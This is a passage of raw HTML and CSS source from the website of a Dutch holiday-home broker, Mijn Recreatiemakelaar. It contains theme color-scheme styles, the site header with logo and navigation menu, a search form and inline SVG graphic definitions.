        .color-scheme1 .navigation .menu li.current_page_item > a, .navigation .menu .color-scheme1 li.current_page_item > a,
        .color-scheme1 .navigation .menu li.current_page_parent > a, .navigation .menu .color-scheme1 li.current_page_parent > a, .color-scheme1 .navigation .sub-menu li.current-menu-item > a, .navigation .sub-menu .color-scheme1 li.current-menu-item > a, .color-scheme1 .navigation .sub-menu li.current-menu-ancestor > a, .navigation .sub-menu .color-scheme1 li.current-menu-ancestor > a, .color-scheme1 .navigation .sub-menu li.current_page_item > a, .navigation .sub-menu .color-scheme1 li.current_page_item > a, .color-scheme1 .navigation .sub-menu li.current_page_parent > a, .navigation .sub-menu .color-scheme1 li.current_page_parent > a, .color-scheme1 .navigation .sub-menu li:hover > a, .navigation .sub-menu .color-scheme1 li:hover > a,
        .color-scheme1 .navigation .children li.current-menu-item > a, .navigation .children .color-scheme1 li.current-menu-item > a,
        .color-scheme1 .navigation .children li.current-menu-ancestor > a, .navigation .children .color-scheme1 li.current-menu-ancestor > a,
        .color-scheme1 .navigation .children li.current_page_item > a, .navigation .children .color-scheme1 li.current_page_item > a,
        .color-scheme1 .navigation .children li.current_page_parent > a, .navigation .children .color-scheme1 li.current_page_parent > a,
        .color-scheme1 .navigation .children li:hover > a, .navigation .children .color-scheme1 li:hover > a, .color-scheme1 .search-popup .close:hover, .search-popup .color-scheme1 .close:hover, .color-scheme1 .heading-block .h span, .heading-block .h .color-scheme1 span, .color-scheme1 .wpb_wrapper .contact-row i, .wpb_wrapper .contact-row .color-scheme1 i, .color-scheme1 .block-404 .text span, .block-404 .text .color-scheme1 span, .color-scheme1 .coming-soon-block .timer-block > span .num, .coming-soon-block .timer-block > span .color-scheme1 .num, .color-scheme1 .blog-details, .color-scheme1 .post-bottom a:hover, .post-bottom .color-scheme1 a:hover, .color-scheme1 .post-bottom .share-button:hover > i, .post-bottom .color-scheme1 .share-button:hover > i, .color-scheme1 .comments-area .comment-items .comment-item .top .time, .comments-area .comment-items .comment-item .top .color-scheme1 .time, .color-scheme1 .widget_recent_entries ul li a:before, .widget_recent_entries ul li .color-scheme1 a:before,
        .color-scheme1 .widget_archive ul li a:before, .widget_archive ul li .color-scheme1 a:before,
        .color-scheme1 .widget_categories ul li a:before, .widget_categories ul li .color-scheme1 a:before,
        .color-scheme1 .widget_pages ul li a:before, .widget_pages ul li .color-scheme1 a:before,
        .color-scheme1 .widget_meta ul li a:before, .widget_meta ul li .color-scheme1 a:before,
        .color-scheme1 .widget_nav_menu ul li a:before, .widget_nav_menu ul li .color-scheme1 a:before,
        .color-scheme1 .product-categories ul li a:before, .product-categories ul li .color-scheme1 a:before, .color-scheme1 .widget_recent_entries ul li a:hover, .widget_recent_entries ul li .color-scheme1 a:hover,
        .color-scheme1 .widget_archive ul li a:hover, .widget_archive ul li .color-scheme1 a:hover,
        .color-scheme1 .widget_categories ul li a:hover, .widget_categories ul li .color-scheme1 a:hover,
        .color-scheme1 .widget_pages ul li a:hover, .widget_pages ul li .color-scheme1 a:hover,
        .color-scheme1 .widget_meta ul li a:hover, .widget_meta ul li .color-scheme1 a:hover,
        .color-scheme1 .widget_nav_menu ul li a:hover, .widget_nav_menu ul li .color-scheme1 a:hover,
        .color-scheme1 .product-categories ul li a:hover, .product-categories ul li .color-scheme1 a:hover, .color-scheme1 .calendar_wrap table th, .calendar_wrap table .color-scheme1 th, .color-scheme1 .calendar_wrap table td a, .calendar_wrap table td .color-scheme1 a, .color-scheme1 .tagcloud .tag-cloud-link:hover, .tagcloud .color-scheme1 .tag-cloud-link:hover, .color-scheme1 .widget_about_me .sub-h, .widget_about_me .color-scheme1 .sub-h, .color-scheme1 .pagination ul li span.current, .pagination ul li .color-scheme1 span.current,
        .color-scheme1 .pagination ul li a:hover, .pagination ul li .color-scheme1 a:hover,
        .color-scheme1 .pagination ul li a:focus, .pagination ul li .color-scheme1 a:focus,
        .color-scheme1 nav.woocommerce-pagination ul li span.current, nav.woocommerce-pagination ul li .color-scheme1 span.current,
        .color-scheme1 nav.woocommerce-pagination ul li a:hover, nav.woocommerce-pagination ul li .color-scheme1 a:hover,
        .color-scheme1 nav.woocommerce-pagination ul li a:focus, nav.woocommerce-pagination ul li .color-scheme1 a:focus, .color-scheme1 .page-pagination > span,.color-scheme1 .portfolio-items .owl-prev:hover, .portfolio-items .color-scheme1 .owl-prev:hover,
        .color-scheme1 .portfolio-items .owl-next:hover, .portfolio-items .color-scheme1 .owl-next:hover, .color-scheme1 .portfolio-carousel > .prev:hover,
        .color-scheme1 .portfolio-carousel > .next:hover, .color-scheme1 .team-block .prev:hover, .team-block .color-scheme1 .prev:hover,
        .color-scheme1 .team-block .next:hover, .team-block .color-scheme1 .next:hover, .color-scheme1 .price-list-block .prev:hover, .price-list-block .color-scheme1 .prev:hover,
        .color-scheme1 .price-list-block .next:hover, .price-list-block .color-scheme1 .next:hover, .color-scheme1 .categories-carousel .prev:hover, .categories-carousel .color-scheme1 .prev:hover,
        .color-scheme1 .categories-carousel .next:hover, .categories-carousel .color-scheme1 .next:hover, .color-scheme1 .bg-overlay .text, .bg-overlay .color-scheme1 .text, .color-scheme1 .filter-buttons .wrap .button:hover, .filter-buttons .wrap .color-scheme1 .button:hover, .color-scheme1 .filter-buttons .wrap .button.current, .filter-buttons .wrap .color-scheme1 .button.current, .color-scheme1 .portfolio-item-grid-type2 .content .cat, .portfolio-item-grid-type2 .content .color-scheme1 .cat, .color-scheme1 .tabs-block .tb-m-button.current, .tabs-block .color-scheme1 .tb-m-button.current,
        .color-scheme1 .tabs-block .tb-buttons .button.current, .tabs-block .tb-buttons .color-scheme1 .button.current, .color-scheme1 .team-item .post, .team-item .color-scheme1 .post, .color-scheme1 .icon-box-style1 i, .icon-box-style1 .color-scheme1 i, .color-scheme1 .icon-box-style2 i, .icon-box-style2 .color-scheme1 i, .color-scheme1 .icon-box-style3 i, .icon-box-style3 .color-scheme1 i,
        .color-scheme1 .icon-box-style4 i, .icon-box-style4 .color-scheme1 i, .color-scheme1 .price-list-item .icon i, .price-list-item .icon .color-scheme1 i, .color-scheme1 .num-box-items .num-box .number, .num-box-items .num-box .color-scheme1 .number, .color-scheme1 .num-box-items .num-box.with-icon i, .num-box-items .num-box.with-icon .color-scheme1 i, .color-scheme1 .categories-carousel .swiper-slide.active .item .h, .categories-carousel .swiper-slide.active .item .color-scheme1 .h, .color-scheme1 .app-screenshot-block .prev, .app-screenshot-block .color-scheme1 .prev,
        .color-scheme1 .app-screenshot-block .next, .app-screenshot-block .color-scheme1 .next, .color-scheme1 .timer-shortcode .num, .timer-shortcode .color-scheme1 .num{color:#FEC965;}{stroke:#FEC965;}{background-color:#038138;}{background:#038138;}{border-color:#038138;}blockquote, .social-links,
        .social-links-with-label, .site-footer .copyright, .heading-block .sub-h, .contact-row i, .light-scheme.color-scheme3 .site-footer .contact-row i, .banner-navigation, .tabs-block .tb-m-button,
        .tabs-block .tb-buttons .button, .icon-box-style2 .desc,
        .icon-box-style1 .desc, .testimonials-block .testimonials-item .post, .testimonials-block .testimonials-item-style2 .content .post, .subscribe-block .post{color:#038138;}{stroke:#038138;}.color-scheme2 .preloader-folding-cube .preloader-cube:before, .preloader-folding-cube .color-scheme2 .preloader-cube:before, .color-scheme2 .header-minicart .hm-count span, .header-minicart .hm-count .color-scheme2 span, .color-scheme2 .skills-rate .rate-line div, .skills-rate .rate-line .color-scheme2 div{background-color:#FEC965;}.color-scheme2 .wpb_text_column ul li:before, .wpb_text_column ul .color-scheme2 li:before,
        .color-scheme2 .woocommerce-product-details__short-description ul li:before, .woocommerce-product-details__short-description ul .color-scheme2 li:before, .color-scheme2 .li-block:before, .color-scheme2 .button-style2, .color-scheme2 .input-row:before,
        .color-scheme2 .woocommerce-form-row:before, .color-scheme2 .navigation .menu > li > a span:before, .navigation .menu > li > a .color-scheme2 span:before, .color-scheme2 .heading-block.with-bottom-line:after, .color-scheme2 .post-bottom .categs a:hover, .post-bottom .categs .color-scheme2 a:hover, .color-scheme2 .portfolio-items .owl-dots .owl-dot.active span, .portfolio-items .owl-dots .owl-dot.active .color-scheme2 span, .color-scheme2 .banner-navigation .line div, .banner-navigation .line .color-scheme2 div, .color-scheme2 .portfolio-item .content:before, .portfolio-item .color-scheme2 .content:before, .color-scheme2 .portfolio-item-grid-type2 .img-block:before, .portfolio-item-grid-type2 .color-scheme2 .img-block:before, .color-scheme2 .accordion-item .top .button:before, .accordion-item .top .color-scheme2 .button:before, .color-scheme2 .accordion-item .top .button:after, .accordion-item .top .color-scheme2 .button:after, .color-scheme2 .subscribe-form .button, .subscribe-form .color-scheme2 .button{background:#FEC965;}.color-scheme2 .pagination ul li span.current, .pagination ul li .color-scheme2 span.current,
        .color-scheme2 .pagination ul li a:hover, .pagination ul li .color-scheme2 a:hover,
        .color-scheme2 .pagination ul li a:focus, .pagination ul li .color-scheme2 a:focus,
        .color-scheme2 nav.woocommerce-pagination ul li span.current, nav.woocommerce-pagination ul li .color-scheme2 span.current,
        .color-scheme2 nav.woocommerce-pagination ul li a:hover, nav.woocommerce-pagination ul li .color-scheme2 a:hover,
        .color-scheme2 nav.woocommerce-pagination ul li a:focus, nav.woocommerce-pagination ul li .color-scheme2 a:focus, .color-scheme2 .page-pagination > span{border-color:#FEC965;}.color-scheme2 .project-slider .prev:hover, .project-slider .color-scheme2 .prev:hover,
        .color-scheme2 .project-slider .next:hover, .project-slider .color-scheme2 .next:hover, .color-scheme2 a, .color-scheme2 .title-with-dots:before, .color-scheme2 .button-style3, .color-scheme2 .button-style3:after, .color-scheme2 .add-to-cart-button, .color-scheme2 .button-style4, .color-scheme2 .input-row label span, .input-row label .color-scheme2 span,
        .color-scheme2 .woocommerce-form-row label span, .woocommerce-form-row label .color-scheme2 span, .color-scheme2 .header-search-button:hover, .color-scheme2 .header-minicart .hm-count:hover, .header-minicart .color-scheme2 .hm-count:hover, .color-scheme2 .header-minicart .minicart-wrap .bottom .total .amount, .header-minicart .minicart-wrap .bottom .total .color-scheme2 .amount, .color-scheme2 .social-links a:hover, .social-links .color-scheme2 a:hover,
        .color-scheme2 .social-links-with-label a:hover, .social-links-with-label .color-scheme2 a:hover, .color-scheme2 .navigation .menu > li > a:hover, .navigation .color-scheme2 .menu > li > a:hover, .color-scheme2 .navigation .menu li.current-menu-item > a, .navigation .menu .color-scheme2 li.current-menu-item > a,
        .color-scheme2 .navigation .menu li.current-menu-ancestor > a, .navigation .menu .color-scheme2 li.current-menu-ancestor > a,
        .color-scheme2 .navigation .menu li.current_page_item > a, .navigation .menu .color-scheme2 li.current_page_item > a,
        .color-scheme2 .navigation .menu li.current_page_parent > a, .navigation .menu .color-scheme2 li.current_page_parent > a, .color-scheme2 .navigation .sub-menu li.current-menu-item > a, .navigation .sub-menu .color-scheme2 li.current-menu-item > a, .color-scheme2 .navigation .sub-menu li.current-menu-ancestor > a, .navigation .sub-menu .color-scheme2 li.current-menu-ancestor > a, .color-scheme2 .navigation .sub-menu li.current_page_item > a, .navigation .sub-menu .color-scheme2 li.current_page_item > a, .color-scheme2 .navigation .sub-menu li.current_page_parent > a, .navigation .sub-menu .color-scheme2 li.current_page_parent > a, .color-scheme2 .navigation .sub-menu li:hover > a, .navigation .sub-menu .color-scheme2 li:hover > a,
        .color-scheme2 .navigation .children li.current-menu-item > a, .navigation .children .color-scheme2 li.current-menu-item > a,
        .color-scheme2 .navigation .children li.current-menu-ancestor > a, .navigation .children .color-scheme2 li.current-menu-ancestor > a,
        .color-scheme2 .navigation .children li.current_page_item > a, .navigation .children .color-scheme2 li.current_page_item > a,
        .color-scheme2 .navigation .children li.current_page_parent > a, .navigation .children .color-scheme2 li.current_page_parent > a,
        .color-scheme2 .navigation .children li:hover > a, .navigation .children .color-scheme2 li:hover > a, .color-scheme2 .search-popup .close:hover, .search-popup .color-scheme2 .close:hover, .color-scheme2 .heading-block .h span, .heading-block .h .color-scheme2 span, .color-scheme2 .wpb_wrapper .contact-row i, .wpb_wrapper .contact-row .color-scheme2 i, .color-scheme2 .block-404 .text span, .block-404 .text .color-scheme2 span, .color-scheme2 .coming-soon-block .timer-block > span .num, .coming-soon-block .timer-block > span .color-scheme2 .num, .color-scheme2 .blog-details, .color-scheme2 .post-bottom a:hover, .post-bottom .color-scheme2 a:hover, .color-scheme2 .post-bottom .share-button:hover > i, .post-bottom .color-scheme2 .share-button:hover > i, .color-scheme2 .comments-area .comment-items .comment-item .top .time, .comments-area .comment-items .comment-item .top .color-scheme2 .time, .color-scheme2 .widget_recent_entries ul li a:before, .widget_recent_entries ul li .color-scheme2 a:before,
        .color-scheme2 .widget_archive ul li a:before, .widget_archive ul li .color-scheme2 a:before,
        .color-scheme2 .widget_categories ul li a:before, .widget_categories ul li .color-scheme2 a:before,
        .color-scheme2 .widget_pages ul li a:before, .widget_pages ul li .color-scheme2 a:before,
        .color-scheme2 .widget_meta ul li a:before, .widget_meta ul li .color-scheme2 a:before,
        .color-scheme2 .widget_nav_menu ul li a:before, .widget_nav_menu ul li .color-scheme2 a:before,
        .color-scheme2 .product-categories ul li a:before, .product-categories ul li .color-scheme2 a:before, .color-scheme2 .widget_recent_entries ul li a:hover, .widget_recent_entries ul li .color-scheme2 a:hover,
        .color-scheme2 .widget_archive ul li a:hover, .widget_archive ul li .color-scheme2 a:hover,
        .color-scheme2 .widget_categories ul li a:hover, .widget_categories ul li .color-scheme2 a:hover,
        .color-scheme2 .widget_pages ul li a:hover, .widget_pages ul li .color-scheme2 a:hover,
        .color-scheme2 .widget_meta ul li a:hover, .widget_meta ul li .color-scheme2 a:hover,
        .color-scheme2 .widget_nav_menu ul li a:hover, .widget_nav_menu ul li .color-scheme2 a:hover,
        .color-scheme2 .product-categories ul li a:hover, .product-categories ul li .color-scheme2 a:hover, .color-scheme2 .calendar_wrap table th, .calendar_wrap table .color-scheme2 th, .color-scheme2 .calendar_wrap table td a, .calendar_wrap table td .color-scheme2 a, .color-scheme2 .tagcloud .tag-cloud-link:hover, .tagcloud .color-scheme2 .tag-cloud-link:hover, .color-scheme2 .widget_about_me .sub-h, .widget_about_me .color-scheme2 .sub-h, .color-scheme2 .pagination ul li span.current, .pagination ul li .color-scheme2 span.current,
        .color-scheme2 .pagination ul li a:hover, .pagination ul li .color-scheme2 a:hover,
        .color-scheme2 .pagination ul li a:focus, .pagination ul li .color-scheme2 a:focus,
        .color-scheme2 nav.woocommerce-pagination ul li span.current, nav.woocommerce-pagination ul li .color-scheme2 span.current,
        .color-scheme2 nav.woocommerce-pagination ul li a:hover, nav.woocommerce-pagination ul li .color-scheme2 a:hover,
        .color-scheme2 nav.woocommerce-pagination ul li a:focus, nav.woocommerce-pagination ul li .color-scheme2 a:focus, .color-scheme2 .page-pagination > span, .color-scheme2 .portfolio-items .owl-prev:hover, .portfolio-items .color-scheme2 .owl-prev:hover,
        .color-scheme2 .portfolio-items .owl-next:hover, .portfolio-items .color-scheme2 .owl-next:hover, .color-scheme2 .portfolio-carousel > .prev:hover,
        .color-scheme2 .portfolio-carousel > .next:hover, .color-scheme2 .team-block .prev:hover, .team-block .color-scheme2 .prev:hover,
        .color-scheme2 .team-block .next:hover, .team-block .color-scheme2 .next:hover, .color-scheme2 .price-list-block .prev:hover, .price-list-block .color-scheme2 .prev:hover,
        .color-scheme2 .price-list-block .next:hover, .price-list-block .color-scheme2 .next:hover, .color-scheme2 .categories-carousel .prev:hover, .categories-carousel .color-scheme2 .prev:hover,
        .color-scheme2 .categories-carousel .next:hover, .categories-carousel .color-scheme2 .next:hover, .color-scheme2 .bg-overlay .text, .bg-overlay .color-scheme2 .text, .color-scheme2 .filter-buttons .wrap .button:hover, .filter-buttons .wrap .color-scheme2 .button:hover, .color-scheme2 .filter-buttons .wrap .button.current, .filter-buttons .wrap .color-scheme2 .button.current, .color-scheme2 .portfolio-item-grid-type2 .content .cat, .portfolio-item-grid-type2 .content .color-scheme2 .cat, .color-scheme2 .tabs-block .tb-m-button.current, .tabs-block .color-scheme2 .tb-m-button.current,
        .color-scheme2 .tabs-block .tb-buttons .button.current, .tabs-block .tb-buttons .color-scheme2 .button.current, .color-scheme2 .team-item .post, .team-item .color-scheme2 .post, .color-scheme2 .icon-box-style1 i, .icon-box-style1 .color-scheme2 i, .color-scheme2 .icon-box-style2 i, .icon-box-style2 .color-scheme2 i, .color-scheme2 .icon-box-style3 i, .icon-box-style3 .color-scheme2 i,
        .color-scheme2 .icon-box-style4 i, .icon-box-style4 .color-scheme2 i, .color-scheme2 .price-list-item .icon i, .price-list-item .icon .color-scheme2 i, .color-scheme2 .num-box-items .num-box .number, .num-box-items .num-box .color-scheme2 .number, .color-scheme2 .num-box-items .num-box.with-icon i, .num-box-items .num-box.with-icon .color-scheme2 i, .color-scheme2 .categories-carousel .swiper-slide.active .item .h, .categories-carousel .swiper-slide.active .item .color-scheme2 .h, .color-scheme2 .app-screenshot-block .prev, .app-screenshot-block .color-scheme2 .prev,
        .color-scheme2 .app-screenshot-block .next, .app-screenshot-block .color-scheme2 .next, .color-scheme2 .timer-shortcode .num, .timer-shortcode .color-scheme2 .num{color:#FEC965;}{stroke:#FEC965;}{background-color:#038138;}{background:#038138;}{border-color:#038138;}.color-scheme2 blockquote, .color-scheme2 .social-links,
        .color-scheme2 .social-links-with-label, .color-scheme2 .site-footer .copyright, .site-footer .color-scheme2 .copyright, .color-scheme2 .heading-block .sub-h, .heading-block .color-scheme2 .sub-h, .color-scheme2 .contact-row i, .contact-row .color-scheme2 i, .color-scheme2 .light-scheme.color-scheme3 .site-footer .contact-row i, .light-scheme.color-scheme3 .site-footer .contact-row .color-scheme2 i, .color-scheme2 .banner-navigation, .color-scheme2 .tabs-block .tb-m-button, .tabs-block .color-scheme2 .tb-m-button,
        .color-scheme2 .tabs-block .tb-buttons .button, .tabs-block .tb-buttons .color-scheme2 .button, .color-scheme2 .icon-box-style2 .desc, .icon-box-style2 .color-scheme2 .desc,
        .color-scheme2 .icon-box-style1 .desc, .icon-box-style1 .color-scheme2 .desc, .color-scheme2 .testimonials-block .testimonials-item .post, .testimonials-block .testimonials-item .color-scheme2 .post, .color-scheme2 .testimonials-block .testimonials-item-style2 .content .post, .testimonials-block .testimonials-item-style2 .content .color-scheme2 .post, .color-scheme2 .subscribe-block .post, .subscribe-block .color-scheme2 .post{color:#038138;}{stroke:#038138;}.site-header .site-logo{height:250px;width:250px;}body{font-family:"Open Sans";font-weight:normal;font-style:normal;color:#232323;font-size:15px;}h1, .h1{font-family:"Martel Sans";font-weight:normal;font-style:normal;font-size:60px;}h2, .h2{font-size:48px;}h3, .h3{font-size:36px;}h4, .h4{font-size:30px;}h5, .h5{font-size:24px;}h6, .h6{font-size:18px;}.site-footer .site-logo{width:240px;}.site-footer, .color-scheme1 .site-footer, body .color-scheme1 .site-footer, .color-scheme2 .site-footer, body .color-scheme2 .site-footer, .color-scheme3 .site-footer, body .color-scheme3 .site-footer, .color-scheme4 .site-footer, body .color-scheme4 .site-footer, .color-scheme5 .site-footer, body .color-scheme5 .site-footer{background-color:#232323;}.site-footer, .color-scheme1 .site-footer, body .color-scheme1 .site-footer, .color-scheme2 .site-footer, body .color-scheme2 .site-footer, .color-scheme3 .site-footer, body .color-scheme3 .site-footer, .color-scheme4 .site-footer, body .color-scheme4 .site-footer, .color-scheme5 .site-footer, body .color-scheme5 .site-footer{color:#FFFFFF;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="page-template page-template-tpl-default-elementor page-template-tpl-default-elementor-php page page-id-3259 light-scheme color-scheme2 preloader-false header-container header-light header-logo-left header-space-true right-click-disable-false popup-download-link-true mobile-images-false project-image-download-false custom-cursor-false chrome osx wpb-js-composer js-comp-ver-6.10.0 vc_responsive elementor-default elementor-kit-3256 elementor-page elementor-page-3259">
  <div id="page" >
              <div class="site-header light-color">
        <div class="container">
          <div class="row align-items-center justify-content-between">
            <div class="logo-block col-auto">
              <div class="site-logo"><a href="https://www.mijnrecreatiemakelaar.nl/" data-magic-cursor="link"><img class="light lazyload" data-src="https://www.mijnrecreatiemakelaar.nl/wp-content/uploads/2021/11/Leisure-homes-3.png" alt="Mijn Recreatiemakelaar" src="[data-uri]" style="--smush-placeholder-width: 500px; --smush-placeholder-aspect-ratio: 500/500;"><noscript><img class="light lazyload" data-src="https://www.mijnrecreatiemakelaar.nl/wp-content/uploads/2021/11/Leisure-homes-3.png" alt="Mijn Recreatiemakelaar" src="[data-uri]" style="--smush-placeholder-width: 500px; --smush-placeholder-aspect-ratio: 500/500;"><noscript><img class="light" src="https://www.mijnrecreatiemakelaar.nl/wp-content/uploads/2021/11/Leisure-homes-3.png" alt="Mijn Recreatiemakelaar"></noscript></noscript><img class="dark lazyload" data-src="https://www.mijnrecreatiemakelaar.nl/wp-content/uploads/2021/03/Logo-MRM-Transparant-250x250-1.png" alt="Mijn Recreatiemakelaar" src="[data-uri]" style="--smush-placeholder-width: 250px; --smush-placeholder-aspect-ratio: 250/250;"><noscript><img class="dark lazyload" data-src="https://www.mijnrecreatiemakelaar.nl/wp-content/uploads/2021/03/Logo-MRM-Transparant-250x250-1.png" alt="Mijn Recreatiemakelaar" src="[data-uri]" style="--smush-placeholder-width: 250px; --smush-placeholder-aspect-ratio: 250/250;"><noscript><img class="dark" src="https://www.mijnrecreatiemakelaar.nl/wp-content/uploads/2021/03/Logo-MRM-Transparant-250x250-1.png" alt="Mijn Recreatiemakelaar"></noscript></noscript></a></div>
            </div>
            <div class="right col-auto">
                              <nav class="navigation visible_menu">
                  <ul id="menu-navigation" class="menu"><li id="menu-item-4111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4111"><a href="https://www.mijnrecreatiemakelaar.nl/ons-aanbod/"><span>Ons aanbod</span></a></li>
<li id="menu-item-4069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4069"><a href="https://www.mijnrecreatiemakelaar.nl/plan-een-bezichtiging/zoekopdracht/"><span>Plan een bezichtiging</span></a></li>
<li id="menu-item-1792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1792"><a href="https://www.mijnrecreatiemakelaar.nl/contact/"><span>Contact</span></a></li>
</ul>                </nav>
                <div class="nav-butter visible_menu" data-magic-cursor="link-small"><span></span><span></span><span></span></div>
                              <div class="header-search-button" data-magic-cursor="link-small"><i class="base-icon-magnifying-glass"></i></div>
                          </div>
          </div>
        </div>
      </div>
          <div class="search-popup">
        <div class="close base-icon-cancel"></div>
        <div class="form-block"><form role="search" method="get" class="searchform" action="https://www.mijnrecreatiemakelaar.nl/" >
  <div><input type="text" value="" placeholder="Type and hit enter" name="s" class="input" /></div>
  <button type="submit" class="searchsubmit" value=""><i class="base-icon-magnifying-glass"></i></button>
</form></div>
      </div>
    
        <svg class="defs-svg">
      <defs>
        <linearGradient id="gradient-front" x1="0" x2="0" y1="0" y2="1">
          <stop offset="0%" stop-color="#e93109" stop-opacity="1" />
          <stop offset="100%" stop-color="#ffce00" stop-opacity="1" />
        </linearGradient>
        <linearGradient id="gradient-back" x1="0" x2="0" y1="0" y2="1">
          <stop offset="0%" stop-color="#e93109" stop-opacity="1" />
          <stop offset="100%" stop-color="#ffce00" stop-opacity="1" />
        </linearGradient>
        <linearGradient id="gradient-front-diagonal" x1="100%" x2="0%" y1="100%" y2="0%">
          <stop offset="0%" stop-color="#e93109" stop-opacity="1" />
          <stop offset="100%" stop-color="#ffce00" stop-opacity="1" />
        </linearGradient>
        <linearGradient id="gradient-back-diagonal" x1="100%" x2="0%" y1="100%" y2="0%">
          <stop offset="0%" stop-color="#e93109" stop-opacity="1" />
          <stop offset="100%" stop-color="#ffce00" stop-opacity="1" />
        </linearGradient>
        <linearGradient id="gradient-front-horizontal" x1="1" x2="0" y1="0" y2="0">
          <stop offset="0%" stop-color="#e93109" stop-opacity="1" />
          <stop offset="100%" stop-color="#ffce00" stop-opacity="1" />
        </linearGradient>

        
        <linearGradient id="gradient-front-reverse" x1="0" x2="0" y1="0" y2="1">
          <stop offset="0%" stop-color="#ffce00" stop-opacity="1" />
          <stop offset="100%" stop-color="#e93109" stop-opacity="1" />
        </linearGradient>
        <linearGradient id="gradient-back-reverse" x1="0" x2="0" y1="0" y2="1">
          <stop offset="0%" stop-color="#ffce00" stop-opacity="1" />
          <stop offset="100%" stop-color="#e93109" stop-opacity="1" />
        </linearGradient>
        <linearGradient id="gradient-front-diagonal-reverse" x1="100%" x2="0%" y1="100%" y2="0%">
          <stop offset="0%" stop-color="#ffce00" stop-opacity="1" />
          <stop offset="100%" stop-color="#e93109" stop-opacity="1" />
        </linearGradient>
        <linearGradient id="gradient-back-diagonal-reverse" x1="100%" x2="0%" y1="100%" y2="0%">
          <stop offset="0%" stop-color="#ffce00" stop-opacity="1" />
          <stop offset="100%" stop-color="#e93109" stop-opacity="1" />
        </linearGradient>

        <clipPath id="myClip">
          <path fill-rule="evenodd" fill="rgb(235, 234, 232)" d="M698.142,1076.000 L684.000,1090.142 L669.858,1076.000 L-0.000,1076.000 L-0.000,-0.000 L1366.000,-0.000 L1366.000,1076.000 L698.142,1076.000 Z"/>
        </clipPath>
      </defs>

      <symbol id="svg-quote" xmlns="http://www.w3.org/2000/svg" viewBox="4 1 55 47">
        <path fill="url(#gradient-front-diagonal)" d="M1.932,36.450 C3.548,41.154 7.558,45.309 12.482,46.529 C15.776,47.345 19.636,46.275 21.036,43.444 C23.334,41.494 25.207,38.794 24.399,35.807 C23.823,33.678 22.095,32.118 20.717,30.484 C19.228,28.718 17.792,26.745 17.167,24.496 C16.365,21.605 17.526,19.169 19.056,16.777 C20.578,14.396 22.120,12.028 23.652,9.654 C24.699,8.031 26.159,6.110 25.766,4.038 C25.432,2.284 23.821,1.200 22.122,0.997 C20.152,0.760 18.391,1.749 16.958,2.990 C14.953,4.725 13.209,6.834 11.505,8.854 C5.247,16.273 -1.581,26.219 1.932,36.450 Z"/>
        <path fill="url(#gradient-front-diagonal)" d="M37.971,36.454 C39.586,41.159 43.596,45.313 48.520,46.533 C51.814,47.349 55.674,46.279 57.075,43.448 C59.372,41.499 61.245,38.798 60.437,35.811 C59.862,33.682 58.133,32.123 56.755,30.488 C55.267,28.722 53.830,26.749 53.206,24.500 C52.403,21.610 53.564,19.174 55.094,16.781 C56.617,14.401 58.158,12.032 59.690,9.658 C60.738,8.035 62.198,6.114 61.804,4.043 C61.470,2.288 59.860,1.205 58.160,1.001 C56.191,0.764 54.430,1.753 52.996,2.994 C50.992,4.730 49.248,6.838 47.544,8.859 C41.286,16.277 34.458,26.223 37.971,36.454 Z"/>
      </symbol>

      <symbol id="svg-service1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 456 399">
        <path fill-rule="evenodd" fill="rgb(231, 239, 255)" d="M257.142,384.000 L243.000,398.142 L228.858,384.000 L0.844,384.000 L0.844,-0.000 L456.000,-0.000 L456.000,384.000 L257.142,384.000 Z"/>
      </symbol>

      <symbol id="dotted-circle" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 120 120">
        <circle id="layer-name" cx="60" cy="60"  r="58"/>
      </symbol>

      <symbol id="svg-wave" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 30 5">
        <path d="M1.155,-0.000 L3.261,2.038 C3.650,2.414 4.168,2.619 4.719,2.615 C5.271,2.612 5.786,2.400 6.170,2.020 L6.226,1.964 C6.917,1.277 7.844,0.894 8.835,0.887 C9.827,0.881 10.760,1.252 11.461,1.931 L11.505,1.973 C11.894,2.349 12.412,2.556 12.964,2.552 C13.516,2.548 14.031,2.336 14.415,1.955 L14.454,1.916 C15.145,1.229 16.072,0.847 17.063,0.841 C18.054,0.834 18.987,1.205 19.688,1.884 L19.725,1.919 C20.115,2.297 20.633,2.502 21.185,2.498 C21.736,2.495 22.252,2.283 22.635,1.901 L22.671,1.866 C24.108,0.439 26.457,0.425 27.910,1.831 L29.997,3.852 L28.841,5.000 L26.754,2.979 C25.946,2.198 24.641,2.206 23.844,2.998 L23.808,3.034 C23.115,3.722 22.187,4.105 21.195,4.112 C20.204,4.118 19.272,3.748 18.571,3.069 L18.534,3.034 C18.144,2.656 17.625,2.451 17.074,2.454 C16.522,2.458 16.007,2.670 15.624,3.051 L15.584,3.090 C14.893,3.776 13.966,4.159 12.975,4.166 C11.984,4.172 11.050,3.802 10.349,3.122 L10.305,3.079 C9.916,2.703 9.399,2.498 8.846,2.502 C8.295,2.505 7.780,2.718 7.396,3.099 L7.340,3.154 C6.649,3.841 5.721,4.223 4.730,4.229 C3.739,4.236 2.806,3.865 2.105,3.186 L-0.000,1.148 L1.155,-0.000 Z"/>
      </symbol>

      <symbol id="svg-wave1-top" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 2704 117">
        <path fill-rule="evenodd" d="M2012.000,69.457 C2012.000,69.457 1617.233,-21.587 1331.233,69.457 C1045.233,160.500 777.397,95.773 642.000,69.457 C464.500,34.956 93.136,16.778 1.000,68.000 C0.952,68.027 -0.000,-0.000 -0.000,-0.000 L2703.000,-0.000 C2703.000,-0.000 2703.185,89.752 2703.000,90.000 C2656.953,151.594 2070.296,88.921 2012.000,69.457 Z"/>
      </symbol>

      <symbol id="svg-wave1-bottom" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 2704 117">
